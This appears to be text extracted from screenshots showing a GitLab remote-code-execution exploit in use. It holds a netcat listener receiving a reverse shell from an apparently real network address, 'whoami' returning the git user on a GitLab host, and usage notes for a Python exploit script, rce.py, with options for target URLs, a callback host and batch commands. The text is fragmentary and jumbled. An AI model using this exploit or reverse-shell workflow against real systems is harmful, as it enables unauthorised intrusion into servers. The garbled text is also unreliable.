 root@6088d9fed38cfe00017d6e76:~# nc -lvvp 1234
Listening on 0.0.0.0 1234
Connection received on 61-220-243-177.hinet-ip.hinet.net 40790
bash: cannot set terminal process group (4147): Inappropriate io
bash: no job control in this shell
git@GitLab:~/gitlab-workhorse> whoami
whoami
git
git@GitLab:~/gitlab-workhorse>
1
Z: Structure
Commit
23 -u URL 目标url
24 -f FILE 目标txt
25 -t HOST 命令结果返回url/domain
26 -c CMD 批量时要执行的命令
27 ```
28
29 Example:
30
Terminal: Local × +
D:\tools\ctf\script\py\gitlab_rce>python rce.py -u -r
[*] Reverse Shell
[*] exploit RCE Testing
csrf token:aUqINJN9NKwcgqdkcVjBBBEV5zNy8KB5Wgow0ar+SoPxSAcGRV3iF6mA85/RHchPR8NKE